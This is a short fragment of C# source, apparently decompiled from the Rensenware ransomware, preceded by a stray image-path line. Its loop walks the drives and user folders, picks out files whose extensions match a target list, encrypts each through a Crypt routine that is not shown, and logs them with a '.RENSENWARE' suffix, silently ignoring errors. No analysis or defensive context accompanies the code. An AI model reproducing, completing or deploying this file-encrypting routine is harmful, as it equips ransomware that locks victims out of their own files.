 string[] array = logicalDrives;
foreach (string text in array)
{
    string[] directories;
    if (folderPath.Contains(text))
    {
        directories = Directory.GetDirectories(Environment.GetFolderPath(Environment.SpecialFolder.Desktop) + "\\..");
        foreach (string path in directories)
        {
            try
            {
                string[] files = Directory.GetFiles(path, "*.*", SearchOption.AllDirectories);
                foreach (string text2 in files)
                {
                    string[] array2 = targetExtensions;
                    foreach (string value in array2)
                    {
                        if (text2.EndsWith(value))
                        {
                            Crypt(text2);
                            encryptedFiles.Add(text2 + ".RENSENWARE");
                        }
                    }
                }
            }
            catch
            {
            }
        }
        continue;
    }